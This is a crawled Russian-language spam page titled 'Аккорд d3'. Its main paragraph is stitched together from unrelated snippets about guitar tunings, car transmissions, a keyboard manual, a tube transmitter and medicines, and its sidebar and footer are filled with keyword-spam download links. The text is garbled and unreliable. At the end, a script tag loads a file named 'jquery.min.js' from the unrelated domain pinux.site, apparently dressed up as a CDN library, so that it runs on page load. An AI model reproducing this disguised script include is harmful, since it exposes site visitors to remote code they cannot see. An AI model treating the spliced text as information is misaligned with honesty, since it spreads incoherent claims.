

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lahpuphiew.giveabrief.com/jsff-akkord-d3.html
body_size: 2814
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Аккорд d3 - lahpuphiew.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lahpuphiew.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Аккорд d3</h2>
                            </header>
                            <p>В этой статье мы подробно рассмотрим альтернативные гитарные строи, которые также часто используются в музыке. Желтое, производимое концерном Daimler и по его лицензии масло, используется в гидроусилителях Mercedes-Benz. Не редко, передачи могут вообще не включиться, либо при постановки автомобиля на нейтральную передачу, машина продолжает движение View and Download Yamaha YPT-340 owner's manual online. YPT-340 Electronic Keyboard pdf manual download. Also for: Psr-e343. александр (3 Октябрь 2011) : У меня джетта 02 года, американец, акпп типтроник. Когда завожу машину и после небольшого прогрева не включается. 
Предлагается два варианта простейшего передатчика на лампе 6П3С. Две разных схемы, отличающиеся подключением антенны и подачей модуляции. найдем и отправим через транспортные компании в любой регион дефицитные запчасти и силовые агрегаты б/у для легковых и грузовых иномарок , сеть деловых партнеров Лекарства-убийцы 1. Прозак. С конца 1990-х до середины 2000-х годов единственным печатным СМИ в России, которое системно публиковало информацию о лекарствах-двойниках </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jsff-raspisanie-poezdov-prohodyaschih-cherez-sankt-peterburg.html">Расписание поездов проходящих через санкт петербург</a></li>
                                <li><a href="jsff-raspisanie-samoletov-surgut-onlayn-tablo-prileta.html">Расписание самолетов сургут онлайн табло прилета</a></li>
                                <li><a href="jsff-skachat-muzyku-iz-kinofilma-usatyy-nyan-minusovka.html">Скачать музыку из кинофильма усатый нянь минусовка</a></li>
                                <li><a href="jsff-1s-programmirovanie-skachat-knigu.html">1с программирование скачать книгу</a></li>
                                <li><a href="jsff-uchebnik-russkogo-yazyka-razumovskaya-5-klass-reshebnik.html">Учебник русского языка разумовская 5 класс решебник</a></li>
                                <li><a href="jsff-pesok-stroitelnyy-gost-8736-2014.html">Песок строительный гост 8736 2014</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-skachat-pesnyu-prosto-sdelay-foto.html">Скачать песню просто сделай фото</a></li>
                                            <li><a href="jsff-maugli-kniga-dzhungley-film-skachat.html">Маугли книга джунглей фильм скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-gost-na-alyuminon.html">Гост на алюминон</a></li>
                                            <li><a href="jsff-skachat-filmy-uzhasy-novinki-cherez-torrent.html">Скачать фильмы ужасы новинки через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-knigi-dlya-devushek-22-let.html">Книги для девушек 22 лет</a></li>
                                            <li><a href="jsff-kartinki-avatara-aanga-skachat.html">Картинки аватара аанга скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-knigu-isceleniya-ibn-siny.html">Книгу исцеления ибн сины</a></li>
                                            <li><a href="jsff-skachat-igry-pro-zombi-rasteniya-protiv-zombi.html">Скачать игры про зомби растения против зомби</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
